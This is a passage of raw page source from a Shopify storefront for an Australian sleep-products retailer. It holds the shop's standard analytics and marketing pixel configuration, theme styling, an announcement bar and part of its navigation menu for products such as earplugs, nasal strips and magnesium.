has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56657641659,storefrontBaseUrl: "https://sleep-dreams.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1118503099","configuration":"{\"accountID\":\"R5zcvZ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"862486715","configuration":"{\"projectId\":\"go85ij7rjz\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"819003579","configuration":"{\"tagID\":\"2612438114221\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"788562107","configuration":"{\"ti\":\"97195628\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"728105147","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"634847419","configuration":"{\"pixelCode\":\"D0MJQ5JC77U3MP4V17K0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444367035","configuration":"{\"shop\":\"sleep-dreams1.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"383418555","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\",\\\"GT-TQDGVG4\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/iEm-CIii6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/MJ0jCMei6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/d47hCIKi6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/z6Y3CP-h6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/EkmmCPyh6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/ToUGCMqi6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/a_NZCIWi6q4CEODnra0B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151322811","configuration":"{\"pixel_id\":\"1139069029932965\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sleep Dreams Online","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"sleep-dreams1.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/sleep-dreams.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sleep-dreams.com.au/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56657641659","storefrontBaseUrl":"https:\/\/sleep-dreams.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"vendors","requestId":"baa1966d-67dc-4af2-b667-0f2d18313962-1769723799"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56657641659,
      theme_id: 143357804731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sleep-dreams.com.au/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56657641659,"isMerchantRequest":null,"themeId":143357804731,"themeCityHash":"5569399457431939547","contentLanguage":"en","currency":"AUD","eventMetadataId":"33e9d50d-7f14-4d2a-b50c-3ecb47b9ffc1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"vendors","requestId":"baa1966d-67dc-4af2-b667-0f2d18313962-1769723799","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sleep-dreams.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56657641659"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="143357804731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sleep-dreams.com.au/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 135, 124, 160;
    --gradient-background: #877ca0;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="20"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.6rem;
        --desktop-icon-size: 3.2rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//sleep-dreams.com.au/cdn/shop/files/as-seen-on-sunrise-sleep-technology-products-sleep-wellness.png?v=1753592017"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><a href="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight" title="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight">AS SEEN ON SUNRISE!</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>JOIN 5,000+ ⭐⭐⭐⭐⭐ CUSTOMERS!</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--18417065328827__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 120.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 72.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/collections/sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            NEW
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Wearables
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-wearables" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-2" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Wearables
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sleep Headphones
                      </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Hair Bonnets
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ice Cold Masks
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/collections/earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mouth Gaurds
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Health &amp; Body
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-health-body" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Health &amp; Body
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/collections/magnesium" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Magnesium
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
